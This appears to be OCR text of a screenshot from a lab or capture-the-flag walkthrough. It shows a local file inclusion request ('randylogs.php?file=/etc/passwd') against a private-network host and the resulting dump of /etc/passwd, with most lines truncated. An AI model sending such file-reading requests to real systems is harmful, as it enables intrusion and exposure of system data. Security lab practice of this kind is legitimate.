 不安全 192.168.91.188/blog-post/archives/randylogs.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/us
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46
rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/
service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:K
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:118:123::/nonexistent:/bin/false sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/n
management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/ru
initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false randy:x:1000:1000:randy,,,:/h
Dumper:/:/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin